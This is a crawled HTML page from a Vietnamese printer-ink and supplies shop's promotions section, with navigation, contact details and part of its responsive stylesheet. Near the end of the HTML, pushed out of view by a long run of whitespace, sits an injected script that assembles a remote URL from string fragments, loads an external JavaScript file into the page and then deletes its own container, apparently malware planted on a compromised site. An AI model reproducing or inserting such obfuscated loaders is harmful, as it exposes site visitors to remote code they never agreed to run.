

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://inkgiabao.com/khuyen-mai.html
body_size: 7788
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">
<head>
	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://inkgiabao.com/khuyen-mai.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="http://inkgiabao.com/khuyen-mai.html" />
  <meta property="og:title" content="Khuyến mãi" />
  <meta property="og:type" content="website" />
  <meta property="og:description" content="hkjhkj" />
  <meta name="description" content="hkjhkj" />
  <title>Khuyến mãi</title>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  <script src="/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'http://inkgiabao.com/' ;vmLang = '&amp;lang=vi';var mvmquickcart = "371";var show_scrollbar="1";var height_scrollbar="250";
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head>
<body id="bd" class="bd fs3 com_k2">
	<div id="ja-khungchinh">
		<div id="ja-header" class="wrap">
			<div class="main">
			    <div class="header0">
					<div class="main2">
							<div class="ja-workshome   clearfix" id="Mod383">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="/"><img src="/images/logomobile.png" width="361" height="79" alt="logomobile" /></a></p></div>
		</div>    </div>	
					</div>
				</div>
				<div class="header1">
					<div class="main2">
						<div class="header1_1">
								<div class="ja-workshome   clearfix" id="Mod365">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/logo.png" width="262" height="261" alt="logo" /></p></div>
		</div>    </div>	
						</div>
						<div class="header1_2">
								<div class="ja-workshome   clearfix" id="Mod366">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 150%;"> <strong> <span style="font-size: 160%;"> <span style="font-family: 'andale mono', times;">VẬT TƯ VÀ LINH KIỆN</span> </span><span style="font-size: 180%; color: #b10600;">GIA BẢO</span> </strong> </span>
</p></div>
		</div>    </div>	
						</div>
						<div class="header1_3">
								<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div id="dathang">ĐẶT HÀNG TRỰC TUYẾN - GIAO HÀNG TẬN NƠI</div>
<div id="online">
<div class="heading">
<h4>Đặt hàng Online</h4>
0969.477.944</div>
</div></div>
		</div>    </div>	
						</div>
					</div>
				</div>
				<div class="header2">
					<div class="main2">
							<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu-1.html" >Giới thiệu</a></li><li class="item-1004 current active"><a href="/khuyen-mai.html" >Khuyến mãi</a></li><li class="item-1003"><a href="/mua-hang-online.html" >Mua hàng online</a></li><li class="item-1005"><a href="/download.html" >Download</a></li><li class="item-1076"><a href="/ho-tro-ky-thuat.html" >Hỗ trợ kỹ thuật</a></li><li class="item-1083"><a href="/bai-viet.html" >Bài viết</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>	
					</div>
				</div>
			</div>
		</div>
		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://inkgiabao.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega active"><a href="/khuyen-mai.html"  class="mega active" id="menu1004" title="Khuyến mãi"><span class="menu-title">Khuyến mãi</span></a></li><li  class="mega"><a href="/mua-hang-online.html"  class="mega" id="menu1003" title="Mua hàng online"><span class="menu-title">Mua hàng online</span></a></li><li  class="mega"><a href="/download.html"  class="mega" id="menu1005" title="Download"><span class="menu-title">Download</span></a></li><li  class="mega"><a href="/ho-tro-ky-thuat.html"  class="mega" id="menu1076" title="Hỗ trợ kỹ thuật"><span class="menu-title">Hỗ trợ kỹ thuật</span></a></li><li  class="mega"><a href="/bai-viet.html"  class="mega" id="menu1083" title="Bài viết"><span class="menu-title">Bài viết</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">
			<div class="main">
				<div class="slideshow1">
					<div class="main2">
						
					</div>
				</div>
				<div class="slideshow2">
					<div class="main2">
						
					</div>
				</div>
			</div>
		</div>
		<div id="ja-noidunggiua" class="wrap  noright">
			<div class="main2">
				           <div class="main clearfix">           								<div id="ja-cottrai">
						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1085"><a href="/in-chuyen-nhiet.html" >In chuyển nhiệt</a></li><li class="item-1092"><a href="/may-dong-sach.html" >Máy đóng sách</a></li><li class="item-1093"><a href="/muc-in-lien-tuc.html" >Mực in liên tục</a></li><li class="item-1094"><a href="/cac-loai-mang-ep.html" >Các loại màng ép</a></li><li class="item-1097"><a href="/muc-in-chinh-hang.html" >Mực in chính hãng</a></li><li class="item-1099"><a href="/may-ep-plastic.html" >Máy ép plastic</a></li><li class="item-1100"><a href="/thiet-bi-sau-in.html" >Thiết bị sau in</a></li><li class="item-1102"><a href="/linh-kien-may-in.html" >Linh kiện máy in</a></li><li class="item-1103"><a href="/dich-vu-in.html" >Dịch vụ in</a></li><li class="item-1119 deeper parent"><a href="/giay-in.html" >Giấy in</a><ul class="level10"><li class="item-1091"><a href="/giay-in/giay-in-anh.html" >Giấy in ảnh</a></li><li class="item-1090"><a href="/giay-in/giay-cuon-kho-lon.html" >Giấy cuộn khổ lớn</a></li><li class="item-1095"><a href="/giay-in/giay-in-name-card.html" >Giấy in name card</a></li><li class="item-1096"><a href="/giay-in/giay-in-nhiet.html" >Giấy in nhiệt</a></li><li class="item-1124"><a href="/giay-in/giay-decal.html" >Giấy decal</a></li></ul></li><li class="item-1120 deeper parent"><a href="/may-tinh.html" >Máy tính</a><ul class="level1"><li class="item-1121"><a href="/may-tinh/desktop-pc.html" >Desktop - PC</a></li><li class="item-1122"><a href="/may-tinh/laptop.html" >Laptop</a></li><li class="item-1123"><a href="/may-tinh/linh-kien.html" >Linh kiện</a></li></ul></li><li class="item-1134 deeper parent"><a href="/may-in-phun-mau.html" >Máy In Phun Màu</a><ul class="level1"><li class="item-1088"><a href="/may-in-phun-mau/may-in-epson.html" >Máy in epson</a></li><li class="item-1087"><a href="/may-in-phun-mau/may-in-chuyen-nhiet.html" >Máy in chuyển nhiệt</a></li><li class="item-1089"><a href="/may-in-phun-mau/may-in-van-phong.html" >Máy in văn phòng</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod370">						<div class="workshome-title"><h2><span>Hỗ trợ trực tuyến</span></h2></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><span style="font-size: 150%; color: #ff0000;"><strong>Báo giá đặt hàng</strong></span></p>
<p><span style="color: #304ffe;"><strong>Phone : 0969.477.944</strong></span></p>
<p><span style="font-size: 150%; color: #ff0000;"><strong>Hỗ trợ kỹ thuật</strong></span></p>
<p><span style="color: #304ffe;"><strong>Điện thoại :&nbsp;<strong><span style="color: #304ffe;">0969.477.944</span></strong></strong></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod377">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix"><div id="vvisit_counter377" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					8				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-22"></div><div class="vr2 vrow" title="">Hôm nay</div><div class="vr3 vrow" title="">162</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-21"></div><div class="vr2 vrow" title="">Hôm qua</div><div class="vr3 vrow" title="">331</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-18"></div><div class="vr2 vrow" title="">Tuần này</div><div class="vr3 vrow" title="">1451</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Tuần trước</div><div class="vr3 vrow" title="">1398221</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">Tháng này</div><div class="vr3 vrow" title="">10148</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Tháng trước</div><div class="vr3 vrow" title="">9843</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">Tổng cộng</div><div class="vr3 vrow" title="">1402261</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>					</div>
								<div id="ja-cotgiua">
					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>
											<div class="noidungtren1">
								<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/khuyen-mai-1/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="131" data-name="Máy In cũ"> Máy In cũ</option><option  value="130" data-name="máy in phun màu"> máy in phun màu</option><option  value="97" data-name="Máy in epson">-- Máy in epson</option><option  value="129" data-name="Sản phẩm dịch vụ"> Sản phẩm dịch vụ</option><option  value="128" data-name="Linh kiện thay thế"> Linh kiện thay thế</option><option  value="127" data-name="Vật tư ngành in"> Vật tư ngành in</option><option  value="126" data-name="Thiết bị sau in"> Thiết bị sau in</option><option  value="125" data-name="Mực in"> Mực in</option><option  value="124" data-name="Máy in"> Máy in</option><option  value="123" data-name="Giấy in ảnh"> Giấy in ảnh</option><option  value="122" data-name="Sản phẩm tiêu biểu"> Sản phẩm tiêu biểu</option><option  value="121" data-name="Sản phẩm mới"> Sản phẩm mới</option><option  value="120" data-name="Sản phẩm khuyến mãi"> Sản phẩm khuyến mãi</option><option  value="115" data-name="Máy tính"> Máy tính</option><option  value="118" data-name="Linh kiện">-- Linh kiện</option><option  value="117" data-name="Laptop">-- Laptop</option><option  value="116" data-name="Desktop - pc">-- Desktop - pc</option><option  value="114" data-name="Giấy in"> Giấy in</option><option  value="119" data-name="Giấy decal">-- Giấy decal</option><option  value="105" data-name="Giấy in nhiệt">-- Giấy in nhiệt</option><option  value="104" data-name="Giấy in name card">-- Giấy in name card</option><option  value="100" data-name="Giấy in ảnh">-- Giấy in ảnh</option><option  value="99" data-name="Giấy cuộn khổ lớn">-- Giấy cuộn khổ lớn</option><option  value="113" data-name="Hóa chất ngành in"> Hóa chất ngành in</option><option  value="112" data-name="Dịch vụ in"> Dịch vụ in</option><option  value="111" data-name="Linh kiện máy in"> Linh kiện máy in</option><option  value="110" data-name="Thẻ nhân viên - thẻ vip"> Thẻ nhân viên - thẻ vip</option><option  value="109" data-name="Thiết bị sau in"> Thiết bị sau in</option><option  value="108" data-name="Máy ép plastic"> Máy ép plastic</option><option  value="107" data-name="Hệ thống mực liên tục"> Hệ thống mực liên tục</option><option  value="106" data-name="Mực in chính hãng"> Mực in chính hãng</option><option  value="103" data-name="Các loại màng ép"> Các loại màng ép</option><option  value="102" data-name="Mực in liên tục"> Mực in liên tục</option><option  value="101" data-name="Máy đóng sách"> Máy đóng sách</option><option  value="98" data-name="Máy in văn phòng"> Máy in văn phòng</option><option  value="96" data-name="Máy in chuyển nhiệt"> Máy in chuyển nhiệt</option><option  value="95" data-name="Phôi in chuyển nhiệt"> Phôi in chuyển nhiệt</option><option  value="94" data-name="In chuyển nhiệt"> In chuyển nhiệt</option><option  value="93" data-name="Máy cắt decal"> Máy cắt decal</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod371">						<div class="workshome-content clearfix">		
<div class="vmCartModule " id="vmQuickCartModule">	<div id="jlcart">		<a href="javascript:void(0);" class="cart_dropdown">			<i class="fa fa-shopping-cart"></i>			Giỏ hàng trống		</a>							<div class="cart_content">							</div>					</div></div>		</div>    </div>	
						</div>
						<div class="noidungtren2">
							
						</div>
						<div class="ja-workshome trangdmbv">
	<div class="workshome-title"><h2><span>
					Khuyến mãi			</span></h2></div>
	<div class="workshome-content clearfix">
		<div id="k2Container" class="itemListView temp_">
			
				
				
				
				<div class="itemListCategoriesBlock">

					
					<div class="itemListCategory">

						
						
						

						

											</div>
					
					
				</div>
				

					</div>
	</div>
</div>
						<div class="noidungduoi1">
							
						</div>
						<div class="noidungduoi2">
							
						</div>
									</div>
								            </div>            			</div>
		</div>
		<div id="ja-chantrang" class="wrap ">
			<div class="main clearfix">
				<div class="footer1">
					<div class="main2">
						<div class="footer1_1">
								<div class="ja-workshome   clearfix" id="Mod358">						<div class="workshome-title"><h2><span>Like us on Facebook</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FV%25E1%25BA%25ADt-T%25C6%25B0-Linh-Ki%25E1%25BB%2587n-Gia-B%25E1%25BA%25A3o-1078374078986013%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div>    </div>	
						</div>
						<div class="footer1_2">
								<div class="ja-workshome   clearfix" id="Mod360">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content clearfix">				</div>    </div>	
						</div>
						<div class="footer1_3">
								<div class="ja-workshome   clearfix" id="Mod359">						<div class="workshome-title"><h2><span>Connect MÁY IN</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<ul>
<li class="facebook"><a href="https://www.facebook.com/profile.php?id=100025736325274" rel="nofollow" target="_blank">Facebook</a></li>
<li class="twitter"><a href="#" rel="nofollow" target="_blank">Twitter</a></li>
<li class="google"><a href="#" rel="nofollow" target="_blank">Google</a></li>
<li class="youtube"><a href="#" rel="nofollow" target="_blank">Youtube</a></li>
</ul></div>
		</div>    </div>	
						</div>
						<div class="footer1_4">
								<div class="ja-workshome   clearfix" id="Mod362">						<div class="workshome-title"><h2><span>Chăm sóc khách hàng</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1108"><a href="/lien-he-2.html" >Liên hệ</a></li><li class="item-1109"><a href="/tra-hang.html" >Trả hàng</a></li><li class="item-1110"><a href="/so-do-trang.html" >Sơ đồ trang</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod361">						<div class="workshome-title"><h2><span>Thông tin</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1105"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1106"><a href="/lien-he-1.html" >Liên hệ</a></li><li class="item-1107"><a href="/may-in-epson-1.html" >Máy in epson</a></li></ul>
		</div>    </div>	
						</div>
						<div class="footer1_5">
								<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-title"><h2><span>Tài khoản của tôi</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1111"><a href="/tai-khoan-cua-toi.html" >Tài khoản của tôi</a></li><li class="item-1112"><a href="/lich-su-don-hang.html" >Lịch sử đơn hàng</a></li><li class="item-1113"><a href="/danh-sach-yeu-thich.html" >Danh sách yêu thích</a></li><li class="item-1114"><a href="/thu-thong-bao.html" >Thư thông báo</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod364">						<div class="workshome-title"><h2><span>Chức năng khác</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1115"><a href="/thuong-hieu.html" >Thương hiệu</a></li><li class="item-1116"><a href="/phieu-qua-tang.html" >Phiếu quà tặng</a></li><li class="item-1117"><a href="/dai-ly.html" >Đại lý</a></li><li class="item-1118"><a href="/khuyen-mai-1.html" >Khuyến mãi</a></li></ul>
		</div>    </div>	
						</div>
					</div>
				</div>
				<div class="footer2">
					<div class="main2">
						<div class="footer2_1">
								<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 120%;">Tên đơn vị : <span style="font-size: 130%; color: #0000ff;"><strong>VẬT TƯ VÀ LINH KIỆN GIA BẢO</strong></span></span></p>
<p><span style="font-size: 120%;">Địa chỉ : 26/42 Đường B3, P. Tây Thạnh, Q. Tân Phú, TP.HCM</span></p>
<p><span style="font-size: 120%;">Điện thoại : <strong><span style="color: #ff0000;">0969.477.944</span></strong> - Email: <span style="color: #ff0000;"><strong>vattulinhkiengiabao@gmail.com</strong></span><a href="mailto:info@tenmiencuaban.com"><br /></a></span></p>
<p><span style="font-size: 120%;">Người đại diện :</span></p>
<p><span style="font-size: 120%;">Giấy phép kinh doanh - MST : - Số quyết định : - Ngày cấp : - Phòng đăng ký kinh doanh Tp. Hồ Chí Minh.</span></p></div>
		</div>    </div>	
						</div>
						<div class="footer2_2">
							
						</div>
					</div>
				</div>
				<div class="footer3">
					<div class="main2">
						<div class="footer3_1">
								<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p>Copyright © Bản quyền Mực in Gia Bảo</p>
<p>Địa chỉ : 266/10/18 Lê Trọng Tấn, P. Tây Thạnh, Q. Tân Phú, TP.HCM</p></div>
		</div>    </div>	
						</div>
						<div class="footer3_2">
								<div class="ja-workshome   clearfix" id="Mod375">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/payment.png" width="140" height="22" alt="payment" /></p></div>
		</div>    </div>	
						</div>
					</div>
				</div>
			</div>
		</div>
			</div>
	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod376">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod386">						<div class="workshome-content clearfix">		
<div id="k2Container k2ModuleBox386" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<p style="text-align: center;"><span style="color: #ff0000; font-size: 200%;">Chuyên Phân Phối Cáp Chuyển Đàu Phun L805 Sang L1800&nbsp;</span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><span style="font-size: 200%;">IC Epson L1800 , L1300</span></span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Máy In Màu Qua Sử Dụng</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Sữa Chữa Máy In Màu Tận Nơi</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Nhận Nâng Cấp Epson 1430-4004-1500w Lên L1800</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Nhận Sữa Chữa Main Epson Các Loại</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Cung Cấp Linh Kiện Máy In</span></p>
<p style="text-align: center;"><span style="font-size: 220%; color: #ff0000;"><strong>Call/Zalo: 0969.477.944</strong></span></p>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod384">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
// ]]></script>
<!-- Your customer chat code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1078374078986013">&nbsp;</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod387">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="nutclose1">&nbsp;</div>
<div class="nentat1">&nbsp;</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "wheelm";u = u + "ous";u = u + "e.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">
		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">
	</noscript>
	<script>
		var loadDeferredStyles = function() {
		var addStylesNode = document.getElementById("deferred-styles");
		var replacement = document.createElement("div");
		replacement.setAttribute("id", "extra_css");
		replacement.innerHTML = addStylesNode.textContent;
		document.body.appendChild(replacement)
		addStylesNode.parentElement.removeChild(addStylesNode);
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame ||
		webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
		else window.addEventListener('load', loadDeferredStyles);
    </script>
	<div id="extra_js">
		<script defer="defer" type="text/javascript" src="/codejava.js"></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://inkgiabao.com/templates/responsive/responsive.css
body_size: 1651
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
	body #ja-khungchinh{width:100%;}
}
/* Điện thoại */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
    .mobile_menu, .header0, .noidungduoi2{display:block;}
    .header1, .header2, #ja-cottrai, .noidungtren1, .noidungtren2, .noidungduoi1{display: none;}
    .footer1_1, .footer1_2, .footer1_3, .footer1_4, .footer1_5, .footer3_1, .footer3_2, .footer2_1{
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .footer2_2{display: none;}
    .footer1, .footer2, .footer3{
        padding: 0;
        margin: 0;
    }
